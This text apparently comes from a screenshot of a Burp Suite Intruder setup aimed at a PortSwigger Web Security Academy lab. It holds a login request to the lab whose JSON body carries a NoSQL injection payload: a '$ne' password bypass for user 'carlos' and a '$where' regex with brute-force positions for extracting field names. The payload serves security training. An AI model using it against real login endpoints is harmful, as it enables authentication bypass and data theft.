 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a54008603a415c793c0ce09008a00e0.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a54008603a415c793c0ce09008a00e0.web-security-academy.net
3 Cookie: session=Y1sJJliEbdK2GD4XV9BO7GZeA3NGXcfF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a54008603a415c793c0ce09008a00e0.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 94
11 Origin: https://0a54008603a415c793c0ce09008a00e0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {"username":"carlos","password":{"$ne":""}, "$where":"Object.keys(this)[0].match('^.{§0§}§a§.*')"}